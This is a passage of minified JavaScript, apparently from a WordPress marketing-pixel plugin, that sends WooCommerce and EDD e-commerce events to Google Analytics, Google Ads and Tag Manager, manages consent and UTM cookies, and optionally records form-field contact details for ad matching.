n=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);u.copyProperties(window.pysWooProductData[e]["ga"].params,n.params);n.trackingIds=window.pysWooProductData[e]["ga"]["trackingIds"];if(a){if(a["pys_list_name_productlist_id"]){n.params.items[0]["item_list_id"]=a["pys_list_name_productlist_id"]}if(a["pys_list_name_productlist_name"]){n.params.items[0]["item_list_name"]=a["pys_list_name_productlist_name"]}}this.fireEvent(n.name,n)}}},onWooAddToCartOnSingleEvent:function(a,n,i,o,r,c){window.pysWooProductData=window.pysWooProductData||[];if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var d=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===u.PRODUCT_VARIABLE&&!t.ga.wooVariableAsSimple){a=parseInt(r.find('input[name="variation_id"]').val())}if(window.pysWooProductData.hasOwnProperty(a)){if(window.pysWooProductData[a].hasOwnProperty("ga")){u.copyProperties(window.pysWooProductData[a]["ga"].params,d.params);if(i===u.PRODUCT_GROUPED){var l=0;r.find(".woocommerce-grouped-product-list .qty").each(function(t){var n=e(this).attr("name").replaceAll("quantity[","").replaceAll("]","");var i=parseInt(e(this).val());if(isNaN(i)){i=0}var o=window.pysWooProductData[a]["ga"].grouped[n];d.params.items.forEach(function(e,t,a){if(e.id==o.content_id){if(i>0){e.quantity=i;e.price=o.price}else{a.splice(t,1)}}});l+=o.price*i});if(t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&d.params.hasOwnProperty("value")){d.params.value=l}if(l==0)return}else{d.params.items[0].quantity=n}if(t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==u.PRODUCT_GROUPED){if(d.params.hasOwnProperty("value")){d.params.value=d.params.items[0].price*n}}if(c){if(c["pys_list_name_productlist_id"]){d.params.items[0]["item_list_id"]=c["pys_list_name_productlist_id"]}if(c["pys_list_name_productlist_name"]){d.params.items[0]["item_list_name"]=c["pys_list_name_productlist_name"]}}var _=o?t.woo.affiliateEventName:d.name;_=s(_);this.fireEvent(_,d)}}},onWooCheckoutProgressStep:function(e){this.fireEvent(e.name,e)},onWooSelectContent:function(e){const t={};if(e.params.items[0].item_list_name!==undefined){t.list_name=e.params.items[0].item_list_name}if(e.params.items[0].item_list_id!==undefined){t.list_id=e.params.items[0].item_list_id}const a=new URL(window.location.href);t.url=a.origin+a.pathname;Cookies.set("select_prod_list",JSON.stringify(t),{expires:1,path:"/"});this.fireEvent(e.name,e)},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onWooAffiliateEvent:function(e){if(!t.dynamicEvents.woo_affiliate.hasOwnProperty(this.tag()))return;var a=t.dynamicEvents.woo_affiliate[this.tag()];if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty("ga")){a=u.clone(a);u.copyProperties(window.pysWooProductData[e][this.tag()],a.params);this.fireEvent(s(t.woo.affiliateEventName),a)}}},onWooPayPalEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,a,n){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i=u.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e)){var o;if(a){o=e+"_"+a}else{o=e}if(window.pysEddProductData[e].hasOwnProperty(o)){if(window.pysEddProductData[e][o].hasOwnProperty("ga")){u.copyProperties(window.pysEddProductData[e][o]["ga"].params,i.params);i.params.items[0].quantity=n;this.fireEvent(i.name,i)}}}},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}},onTime:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}}}}(t);var v=function(t){var a=false;var n=false;function r(e,a){if(typeof window.pys_event_data_filter==="function"&&window.pys_disable_event_filter(event_name,"google_ads")){return}var n=u.copyProperties(a.params,{});n.event_id=u.generateUniqueId(a);var o=a.ids.filter(function(e){return!u.hideMatchingPixel(e,"google_ads")});var r=a.hasOwnProperty("conversion_ids")?a.conversion_ids.filter(function(e){return!u.hideMatchingPixel(e,"google_ads")}):[];var s=a.hasOwnProperty("conversion_labels")?a.conversion_labels.filter(function(e){conversion_id=e.split("/")[0];return!u.hideMatchingPixel(conversion_id,"google_ads")}):[];u.copyProperties(u.getRequestParams(),n);var c=function(e,a){params=u.copyProperties(n,{send_to:e});if("conversion"===a){delete params.items;delete params.ecomm_pagetype;delete params.ecomm_prodid;delete params.ecomm_totalvalue}if(t.debug){console.log("[Google Ads #"+e+"] "+a,params)}gtag("event",a,params);var i=new CustomEvent("gtag_event_sent",{detail:{eventName:a,params:params,pixel_ids:e}});window.dispatchEvent(i)};if(s.length>0){o=s;if(!i.includes(e)){c(o,e)}}else{var d=a.e_id;switch(d){case"woo_add_to_cart_on_cart_page":case"woo_add_to_cart_on_checkout_page":case"woo_add_to_cart_on_button_click":d="woo_add_to_cart";break;case"edd_add_to_cart_on_cart_page":case"edd_add_to_cart_on_checkout_page":case"edd_add_to_cart_on_button_click":d="edd_add_to_cart";break;case"automatic_event_adsense":case"automatic_event_comment":case"automatic_event_download":case"automatic_event_email_link":case"automatic_event_form":case"automatic_event_internal_link":case"automatic_event_outbound_link":case"automatic_event_scroll":case"automatic_event_tel_link":case"automatic_event_time_on_page":case"automatic_event_video":d="automatic_event";break}if(o.length){if(d!=="automatic_event"&&t.hasOwnProperty("google_ads")&&t.google_ads[d+"_conversion_track"]){const e=t.google_ads[d+"_conversion_track"];if(e==="conversion"){c(o,"conversion");o=r}}}else{o=r}if(!i.includes(e)){c(o,e)}}}function s(e){var t={ViewContent:"view_item",AddToCart:"add_to_cart",AddToWishList:"add_to_wishlist",InitiateCheckout:"begin_checkout",Purchase:"purchase",Lead:"generate_lead",CompleteRegistration:"sign_up",AddPaymentInfo:"set_checkout_option"};return t.hasOwnProperty(e)?t[e]:e}return{tag:function(){return"google_ads"},isEnabled:function(){return t.hasOwnProperty("google_ads")},getHidePixel:function(){if(this.isEnabled()&&t.google_ads.hasOwnProperty("hide_pixels")){return t.google_ads.hide_pixels}return[]},disable:function(){a=false},updateEnhancedConversionData:function(){if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=u.getAdvancedMergeFormData();gtag("set","user_data",e)}},loadPixel:function(){if(a||!this.isEnabled()||!u.consentGiven("google_ads")){return}var e=t.google_ads.conversion_ids.filter(function(e){return!u.hideMatchingPixel(e,"google_ads")});d.push(...e);if(!o&&t.google_ads.conversion_ids.length>0){for(var i=0;i<t.google_ads.conversion_ids.length;i++){var r=t.google_ads.conversion_ids[i];if(!u.hideMatchingPixel(r,"google_ads")){u.loadGoogleTag(r);break}}e.forEach(function(e,a){let i={};if(t.google_ads.enhanced_conversion.includes("index_"+a)){n=true;i.allow_enhanced_conversions=true}if(t.google_ads.crossDomainEnabled){i.linker={accept_incoming:t.google_ads.crossDomainAcceptIncoming,domains:t.google_ads.crossDomainDomains}}gtag("config",e,i);if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnableuserDataEnable){var o=u.getAdvancedMergeFormData();gtag("set","user_data",o)}});o=true}a=true;u.fireStaticEvents("google_ads")},fireEvent:function(e,t){if(!a||!this.isEnabled()){return false}t.delay=t.delay||0;t.params=t.params||{};t.ids=t.ids||[];t.conversion_labels=t.conversion_labels||[];if(t.delay===0){r(e,t)}else{setTimeout(function(e,t){r(e,t)},t.delay*1e3,e,t)}return true},onAdSenseEvent:function(e){this.fireEvent(e.name,e)},onClickEvent:function(e,t){},onWatchVideo:function(e){this.fireEvent(e.name,e)},onCommentEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty("google_ads")){var a=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);u.copyProperties(window.pysWooProductData[e]["google_ads"]["params"].params,a.params);a["ids"]=window.pysWooProductData[e]["google_ads"]["ids"];a["conversion_labels"]=window.pysWooProductData[e]["google_ads"]["conversion_labels"];this.fireEvent(a.name,a)}}},onWooAddToCartOnSingleEvent:function(a,n,i,o,r){window.pysWooProductData=window.pysWooProductData||[];if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var c=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===u.PRODUCT_VARIABLE&&!t.google_ads.wooVariableAsSimple){a=parseInt(r.find('input[name="variation_id"]').val())}if(window.pysWooProductData.hasOwnProperty(a)){if(window.pysWooProductData[a].hasOwnProperty("google_ads")){u.copyProperties(window.pysWooProductData[a]["google_ads"]["params"],c.params);c["ids"]=window.pysWooProductData[a]["google_ads"]["ids"];c["conversion_labels"]=window.pysWooProductData[a]["google_ads"]["conversion_labels"];var d=0;if(i===u.PRODUCT_GROUPED){r.find(".woocommerce-grouped-product-list .qty").each(function(n){var i=e(this).attr("name").replaceAll("quantity[","").replaceAll("]","");var o=parseInt(e(this).val());if(isNaN(o)){o=0}var r=window.pysWooProductData[a]["google_ads"].grouped[i];if(t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"){c.params.items.forEach(function(e,t,a){if(e.id==r.content_id){if(o>0){e.quantity=o;e.price=r.price}else{a.splice(t,1)}}})}d+=r.price*o});if(d==0)return;c.params.value=d}else{c.params.items[0].quantity=n}if(t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==u.PRODUCT_GROUPED){c.params.value=c.params.value*n}var l=o?t.woo.affiliateEventName:c.name;l=s(l);this.fireEvent(l,c)}}},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onWooAffiliateEvent:function(e){if(!t.dynamicEvents.woo_affiliate.hasOwnProperty(this.tag()))return;var a=t.dynamicEvents.woo_affiliate[this.tag()];if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty("google_ads")){a=u.clone(a);u.copyProperties(window.pysWooProductData[e][this.tag()],a.params);this.fireEvent(s(t.woo.affiliateEventName),a)}}},onWooPayPalEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,a,n){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i=t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()];if(window.pysEddProductData.hasOwnProperty(e)){var o;if(a){o=e+"_"+a}else{o=e}if(window.pysEddProductData[e].hasOwnProperty(o)){if(window.pysEddProductData[e][o].hasOwnProperty("google_ads")){i=u.clone(i);u.copyProperties(window.pysEddProductData[e][o]["google_ads"]["params"],i.params);i.ids=window.pysEddProductData[e][o]["google_ads"]["ids"];this.fireEvent(i.name,i)}}}},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}},onTime:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}}}}(t);var h=function(t){var a=false;var n="dataLayer";function i(e,a){if(typeof window.pys_event_data_filter==="function"&&window.pys_disable_event_filter(e,"gtm")){return}var i=a.params;var o=a.params;var s=Object.values(a.trackingIds);var c=s.filter(function(e){return!u.hideMatchingPixel(e,"gtm")});u.copyProperties(u.getRequestParams(),i);var d=function(e,a,i,o=null){var r={};var s=!t.gtm.gtm_just_data_layer&&e.length>0;if(s){i["send_to"]=e}else if(!t.gtm.gtm_just_data_layer){return}if(i.hasOwnProperty("ecommerce")){r.ecommerce=i.ecommerce;delete i.ecommerce}var c={...i};[i["manualName"],"manualName","triggerType"].forEach(e=>delete c[e]);if(o&&(!o.hasOwnProperty("hasAutoParam")||o.hasOwnProperty("hasAutoParam")&&o.hasAutoParam)){r.automatedParameters=c}if(i.hasOwnProperty(i["manualName"])){r[i["manualName"]]=i[i["manualName"]];delete i[i["manualName"]]}["manualName","triggerType"].forEach(e=>{if(i.hasOwnProperty(e)){r[e]=i[e];delete i[e]}});r.manualDataLayer=t.gtm.gtm_dataLayer_name??"dataLayer";r.event=a;if(t.debug){if(s){console.log("[Google GTM #"+e+"] "+a,r)}else{console.log('[Google GTM push to "'+n+'"] '+a,r)}}window[n].push(r);var d=new CustomEvent("gtm_event_sent",{detail:{eventName:a,params:r,pixel_ids:e}});window.dispatchEvent(d)};var l=u.copyProperties(i,{});var _=r(c,e,l);_.event_id=u.generateUniqueId(a);d(c,e,_,a)}function o(e){var t={ViewContent:"view_item",AddToCart:"add_to_cart",AddToWishList:"add_to_wishlist",InitiateCheckout:"begin_checkout",Purchase:"purchase",Lead:"generate_lead",CompleteRegistration:"sign_up",AddPaymentInfo:"set_checkout_option"};return t.hasOwnProperty(e)?t[e]:e}function r(e,t,a){var n=false;if(Array.isArray(e)){n=e.some(function(e){return s(e)})}else if(s(e)){n=true}if(n){delete a.event_category;delete a.event_label;delete a.analytics_storage;delete a.ad_storage;delete a.ad_user_data;delete a.ad_personalization;if(t==="search"){a["search"]=a.search_term;delete a.search_term;delete a.dynx_itemid;delete a.dynx_pagetype;delete a.dynx_totalvalue}}return a}function s(e){return e.indexOf("GTM")===0}return{tag:function(){return"gtm"},isEnabled:function(){return t.hasOwnProperty("gtm")},getHidePixel:function(){if(this.isEnabled()&&t.gtm.hasOwnProperty("hide_pixels")){return t.gtm.hide_pixels}return[]},disable:function(){a=false},updateEnhancedConversionData:function(){if(!a||!this.isEnabled()){return}if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var e=u.getAdvancedMergeFormData(true);if(Object.keys(e).length>0){window[n].push({"user_data":e})}}},loadPixel:function(){if(a||!this.isEnabled()||!u.consentGiven("analytics")){return}n=t.gtm.gtm_dataLayer_name??"dataLayer";for(var e=0;e<t.gtm.trackingIds.length;e++){var i=t.gtm.trackingIds[e];if(!u.hideMatchingPixel(i,"gtm")&&!t.gtm.gtm_just_data_layer){console.log("[PYS] Google Tag Manager container code loaded");u.loadGTMScript(i);break}}if(t.gtm.gtm_just_data_layer){console.warn&&console.warn("[PYS] Google Tag Manager container code placement set to OFF !!!");console.warn&&console.warn("[PYS] Data layer codes are active but GTM container must be loaded using custom coding !!!");if(t.gtm.trackingIds.length==0){u.loadGTMScript()}}if(t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.hasOwnProperty("userDataEnable")&&t.tracking_analytics.userDataEnable){var o=u.getAdvancedMergeFormData(true);if(Object.keys(o).length>0){window[n].push({"user_data":o})}}var r={};if(t.user_id&&t.user_id!=0){r.user_id=t.user_id}var s=t.gtm.trackingIds.filter(function(e){return!u.hideMatchingPixel(e,"gtm")});a=true;u.fireStaticEvents("gtm")},fireEvent:function(e,t){if(!a||!this.isEnabled()){return false}t.delay=t.delay||0;t.params=t.params||{};if(t.delay===0){i(e,t)}else{setTimeout(function(e,t){i(e,t)},t.delay*1e3,e,t)}return true},onAdSenseEvent:function(e){this.fireEvent(e.name,e)},onClickEvent:function(e){this.fireEvent(e.name,e)},onWatchVideo:function(e){if(!e.hasOwnProperty("youtube_disabled")||!e.youtube_disabled||e.params.video_type!=="youtube"){this.fireEvent(e.name,e)}},onCommentEvent:function(e){this.fireEvent(e.name,e)},onFormEvent:function(e){this.fireEvent(e.name,e)},onDownloadEvent:function(e){this.fireEvent(e.name,e)},onWooAddToCartOnButtonEvent:function(e,a=null){if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty("gtm")){var n=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);u.copyProperties(window.pysWooProductData[e]["gtm"].params,n.params);n.trackingIds=window.pysWooProductData[e]["gtm"]["trackingIds"];if(a){item=n.params.hasOwnProperty("ecommerce")?n.params.ecommerce.items[0]:n.params.items[0];if(a["pys_list_name_productlist_id"]){item["item_list_id"]=a["pys_list_name_productlist_id"]}if(a["pys_list_name_productlist_name"]){item["item_list_name"]=a["pys_list_name_productlist_name"]}}this.fireEvent(n.name,n)}}},onWooAddToCartOnSingleEvent:function(a,n,i,r,s,c){window.pysWooProductData=window.pysWooProductData||[];if(!t.dynamicEvents.woo_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var d=u.clone(t.dynamicEvents.woo_add_to_cart_on_button_click[this.tag()]);if(i===u.PRODUCT_VARIABLE&&!t.gtm.wooVariableAsSimple){a=parseInt(s.find('input[name="variation_id"]').val())}if(window.pysWooProductData.hasOwnProperty(a)){if(window.pysWooProductData[a].hasOwnProperty("gtm")){u.copyProperties(window.pysWooProductData[a]["gtm"].params,d.params);params=d.params.hasOwnProperty("ecommerce")?d.params.ecommerce:d.params;if(i===u.PRODUCT_GROUPED){var l=0;s.find(".woocommerce-grouped-product-list .qty").each(function(t){var n=e(this).attr("name").replaceAll("quantity[","").replaceAll("]","");var i=parseInt(e(this).val());if(isNaN(i)){i=0}var o=window.pysWooProductData[a]["gtm"].grouped[n];params.items.forEach(function(e,t,a){if(e.id==o.content_id){if(i>0){e.quantity=i;e.price=o.price}else{a.splice(t,1)}}});l+=o.price*i});if(t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&params.hasOwnProperty("value")){params.value=l}if(l==0)return}else{params.items[0].quantity=n}if(t.woo.addToCartOnButtonValueEnabled&&t.woo.addToCartOnButtonValueOption!=="global"&&i!==u.PRODUCT_GROUPED){if(params.hasOwnProperty("value")){params.value=params.items[0].price*n}}if(c){if(c["pys_list_name_productlist_id"]){params.items[0]["item_list_id"]=c["pys_list_name_productlist_id"]}if(c["pys_list_name_productlist_name"]){params.items[0]["item_list_name"]=c["pys_list_name_productlist_name"]}}var _=r?t.woo.affiliateEventName:d.name;_=o(_);this.fireEvent(_,d)}}},onWooCheckoutProgressStep:function(e){this.fireEvent(e.name,e)},onWooSelectContent:function(e){const t={};if(e.params.items[0].item_list_name!==undefined){t.list_name=e.params.items[0].item_list_name}if(e.params.items[0].item_list_id!==undefined){t.list_id=e.params.items[0].item_list_id}const a=new URL(window.location.href);t.url=a.origin+a.pathname;Cookies.set("select_prod_list",JSON.stringify(t),{expires:1,path:"/"});this.fireEvent(e.name,e)},onWooRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onWooAffiliateEvent:function(e){if(!t.dynamicEvents.woo_affiliate.hasOwnProperty(this.tag()))return;var a=t.dynamicEvents.woo_affiliate[this.tag()];if(window.pysWooProductData.hasOwnProperty(e)){if(window.pysWooProductData[e].hasOwnProperty("gtm")){a=u.clone(a);u.copyProperties(window.pysWooProductData[e][this.tag()],a.params);this.fireEvent(o(t.woo.affiliateEventName),a)}}},onWooPayPalEvent:function(e){this.fireEvent(e.name,e)},onEddAddToCartOnButtonEvent:function(e,a,n){if(!t.dynamicEvents.edd_add_to_cart_on_button_click.hasOwnProperty(this.tag()))return;var i=u.clone(t.dynamicEvents.edd_add_to_cart_on_button_click[this.tag()]);if(window.pysEddProductData.hasOwnProperty(e)){var o;if(a){o=e+"_"+a}else{o=e}if(window.pysEddProductData[e].hasOwnProperty(o)){if(window.pysEddProductData[e][o].hasOwnProperty("gtm")){u.copyProperties(window.pysEddProductData[e][o]["gtm"].params,i.params);item=i.params.hasOwnProperty("ecommerce")?i.params.ecommerce.items[0]:i.params.items[0];item.quantity=n;this.fireEvent(i.name,i)}}}},onEddRemoveFromCartEvent:function(e){this.fireEvent(e.name,e)},onPageScroll:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}},onTime:function(e){if(a&&this.isEnabled()){this.fireEvent(e.name,e)}}}}(t);var y=function e(e){switch(e){case"facebook":return window.pys.Facebook;case"ga":return window.pys.Analytics;case"gtm":return window.pys.GTM;case"google_ads":return window.pys.GAds;case"bing":return window.pys.Bing;case"pinterest":return window.pys.Pinterest;case"tiktok":return window.pys.TikTok;case"reddit":return window.pys.Reddit}};window.pys=window.pys||{};window.pys.Facebook=m;window.pys.Analytics=g;window.pys.GAds=v;window.pys.GTM=h;window.pys.Utils=u;window.pys.TikTok=p;window.pys.getPixelBySlag=y;window.getPixelBySlag=y;e(document).ready(function(){if(Cookies.get("form_track")){Cookies.remove("form_track")}if(e("#pys_late_event").length>0){var a=e("#pys_late_event").attr("dir");if(a){try{var n=JSON.parse(a)}catch(e){console.warn("Invalid JSON in pys_late_event dir attribute:",e)}}else{console.warn("pys_late_event dir attribute is undefined or empty")}if(n){for(var i in n){if(n.hasOwnProperty(i)){var o=n[i];o.forEach(function(e){var a={};a[e.e_id]=[e];if(t.staticEvents.hasOwnProperty(i)){Object.assign(t.staticEvents[i],a)}else{t.staticEvents[i]=a}})}}}}var r=u.setupPinterestObject();var s=u.setupBingObject();var d=u.setupRedditObject();if(t.hasOwnProperty("cookie")){if(t.cookie.externalID_disabled_by_api||t.cookie.disabled_all_cookie){Cookies.remove("pbid")}if(t.cookie.disabled_advanced_form_data_cookie||t.cookie.disabled_all_cookie){Cookies.remove("pys_advanced_form_data")}if(t.cookie.disabled_landing_page_cookie||!t.enable_lading_page_param||t.cookie.disabled_all_cookie){Cookies.remove("pys_landing_page",{path:"/",domain:c});Cookies.remove("last_pys_landing_page",{path:"/",domain:c})}if(t.cookie.disabled_trafficsource_cookie||t.cookie.disabled_all_cookie){Cookies.remove("pysTrafficSource",{path:"/",domain:c});Cookies.remove("last_pysTrafficSource",{path:"/",domain:c})}if(t.cookie.disabled_first_visit_cookie||t.cookie.disabled_all_cookie){Cookies.remove("pys_first_visit",{path:"/",domain:c})}if(t.cookie.disabled_utmTerms_cookie||t.cookie.disabled_all_cookie){e.each(u.utmTerms,function(e,t){Cookies.remove("pys_"+t,{path:"/",domain:c})});e.each(u.utmTerms,function(e,t){Cookies.remove("last_pys_"+t,{path:"/",domain:c})})}if(t.cookie.disabled_utmId_cookie||t.cookie.disabled_all_cookie){e.each(u.utmId,function(e,t){Cookies.remove("pys_"+t,{path:"/",domain:c})});e.each(u.utmId,function(e,t){Cookies.remove("last_pys_"+t,{path:"/",domain:c})})}}if(t.gdpr.cookie_law_info_integration_enabled){var l=Cookies.get("cookieyes-consent")??Cookies.get("wt_consent")??Cookies.get("viewed_cookie_policy");if(typeof l!=="undefined"){if(l===Cookies.get("cookieyes-consent")||l===Cookies.get("wt_consent")){if(getCookieYes("analytics")==="yes"){u.manageCookies()}}else if(l===Cookies.get("viewed_cookie_policy")&&l=="yes"){u.manageCookies()}}}if(t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!=="undefined"){if(CS_Data.cs_script_cat.pys==CS_Data.cs_necessary_cat_id||CS_Data.cs_script_cat.pys==0){u.manageCookies()}else if(Cookies.get("cs_enabled_cookie_term"+CS_Data.test_prefix+"_"+CS_Data.cs_script_cat.pys)=="yes"){u.manageCookies()}}else{u.manageCookies()}u.initializeRequestParams();u.setupGdprCallbacks();if(t.enable_auto_save_advance_matching){let a=t.data_persistency=="recent_data";if(t.advance_matching_form.enable_advance_matching_forms){e(document).on("blur","input[type='email']",function(){let t=e(this).val().trim().toLowerCase();if(u.validateEmail(t)){u.saveAdvancedFormData(t,null,null,null,a)}});e(document).on("blur","input[type='tel']",function(){let t=e(this).val().trim().replace(/\D/g,"");if(t.length>5){u.saveAdvancedFormData(null,t,null,null,a)}});e(document).on("blur","input[type='text']",function(){let n;if(e(this).attr("name")&&e(this).attr("name")!=""){n=e(this).attr("name").trim()}if(n&&t.advance_matching_form.advance_matching_fn_names.includes(n)){let t=e(this).val().trim();if(t.length>0){u.saveAdvancedFormData(null,null,t,null,a)}}if(n&&t.advance_matching_form.advance_matching_ln_names.includes(n)){let t=e(this).val().trim();if(t.length>0){u.saveAdvancedFormData(null,null,null,t,a)}}if(n&&t.advance_matching_form.advance_matching_tel_names.includes(n)){let t=e(this).val().trim();if(t.length>0){u.saveAdvancedFormData(null,t,null,null,a)}}if(n&&t.advance_matching_form.advance_matching_em_names.includes(n)){let t=e(this).val().trim().toLowerCase();if(u.validateEmail(t)){u.saveAdvancedFormData(t,null,null,null,false)}}})}if(Object.keys(t.advance_matching_url).length>0&&t.advance_matching_url.enable_advance_matching_url){const e=new URLSearchParams(window.location.search);e.forEach((e,n)=>{if(t.advance_matching_url.advance_matching_fn_names.includes(n)){u.saveAdvancedFormData(null,null,e.trim(),null,a)}if(t.advance_matching_url.advance_matching_ln_names.includes(n)){u.saveAdvancedFormData(null,null,null,e.trim(),a)}if(t.advance_matching_url.advance_matching_tel_names.includes(n)){u.saveAdvancedFormData(null,e.trim(),null,null,a)}if(t.advance_matching_url.advance_matching_em_names.includes(n)){let t=e.trim().toLowerCase();if(u.validateEmail(t)){u.saveAdvancedFormData(t,null,null,null,a)}}})}}if(t.dynamicEvents.hasOwnProperty("automatic_event_internal_link")||t.dynamicEvents.hasOwnProperty("automatic_event_outbound_link")||t.dynamicEvents.hasOwnProperty("automatic_event_tel_link")||t.dynamicEvents.hasOwnProperty("automatic_event_email_link")||t.dynamicEvents.hasOwnProperty("automatic_event_download")){e(document).onFirst("click",'a, button, input[type="button"], input[type="submit"]',function(a){var n=e(this);if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){var i=false;if(n.is("a")){var o=n.attr("href");if(typeof o!=="string"){return}o=o.trim();var r=u.getLinkExtension(o);var s=false;if(r.length>0){if(t.dynamicEvents.hasOwnProperty("automatic_event_download")){var c=Object.keys(t.dynamicEvents.automatic_event_download);for(var d=0;d<c.length;d++){var l=u.clone(t.dynamicEvents.automatic_event_download[c[d]]);var _=l.extensions;if(_.includes(r)){if(c[d]=="tiktok"||c[d]=="reddit"){y(c[d]).fireEvent(l.name,l)}else{if(t.enable_remove_download_url_param){o=o.split("?")[0]}l.params.download_url=o;l.params.download_type=r;l.params.download_name=u.getLinkFilename(o);y(c[d]).onDownloadEvent(l)}i=true}}}}}if(i){return}}if(!a.hasOwnProperty("originalEvent")){return}if(n.hasClass("add_to_cart_button")||n.hasClass("single_add_to_cart_button")){return}if(t.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_next_step_click")&&n.hasClass("wcf-next-step-link")){return}if(t.dynamicEvents.hasOwnProperty("wcf_add_to_cart_on_bump_click")&&n.hasClass("wcf-bump-order-cb")){return}if(n.hasClass("remove_from_cart_button")){return}if(n.hasClass("remove")){if(n.parents(".cart_item").length||n.parents(".mini_cart_item").length)return}if(n.attr("name")=="update_cart"||n.attr("name")=="apply_coupon"){return}if(n.hasClass("pys_block")){return}var f="";var p="";var m="Internal Click";if(n.is("a")){var o=n.attr("href");if(typeof o!=="string"){return}o=o.trim();f=n.contents().filter(function(){return this.nodeType===3}).text().trim();if(t.enable_remove_target_url_param){p=o.split("?")[0]}else{p=o}if(o.startsWith("mailto:")){if(t.triggerEventTypes.hasOwnProperty("email_link")){return}else{w()}return}if(o.startsWith("tel:")){if(t.dynamicEvents.hasOwnProperty("automatic_event_tel_link")){var c=Object.keys(t.dynamicEvents.automatic_event_tel_link);for(var d=0;d<c.length;d++){var l=u.clone(t.dynamicEvents.automatic_event_tel_link[c[d]]);if(c[d]!=="tiktok"&&c[d]!=="reddit"){u.copyProperties(u.getRequestParams(),l.params)}y(c[d]).fireEvent(l.name,l)}}return}if(o.startsWith("http")){var g=n.context!=undefined?n.context.host:n[0].host;if(document.location.host!=g){m="External Click"}}}else if(n.is("button")){if(n.hasClass("forminator-button-submit")){return}f=n.contents().filter(function(){return this.nodeType===3}).text().trim()}else if(n.is('input[type="button"]')){f=n.val()}else if(n.is('input[type="submit"]')){if(n.parents("form.comment-form")){return}if(n.parents("form")){return}f=n.val()}else{return}f=u.filterEmails(f);if(m==="Internal Click"&&t.dynamicEvents.hasOwnProperty("automatic_event_internal_link")){var c=Object.keys(t.dynamicEvents.automatic_event_internal_link);for(var d=0;d<c.length;d++){var l=u.clone(t.dynamicEvents.automatic_event_internal_link[c[d]]);if(c[d]!=="tiktok"&&c[d]!=="reddit"){l.params["text"]=f;if(p){l.params["target_url"]=p}u.copyProperties(u.getRequestParams(),l.params)}y(c[d]).fireEvent(l.name,l)}}if(m==="External Click"&&t.dynamicEvents.hasOwnProperty("automatic_event_outbound_link")){var c=Object.keys(t.dynamicEvents.automatic_event_outbound_link);for(var d=0;d<c.length;d++){var l=u.clone(t.dynamicEvents.automatic_event_outbound_link[c[d]]);if(c[d]!=="tiktok"&&c[d]!=="reddit"){l.params["text"]=f;if(p){l.params["target_url"]=p}u.copyProperties(u.getRequestParams(),l.params)}y(c[d]).fireEvent(l.name,l)}}})}if(t.dynamicEvents.hasOwnProperty("automatic_event_adsense")){var _=false;e(document).on("mouseover","ins iframe",function(){_=true}).on("mouseout","iframe",function(){_=false});e(window).on("blur",function(){if(_){if(t.dynamicEvents.hasOwnProperty("automatic_event_adsense")){var a=Object.keys(t.dynamicEvents.automatic_event_adsense);for(var n=0;n<a.length;n++){var 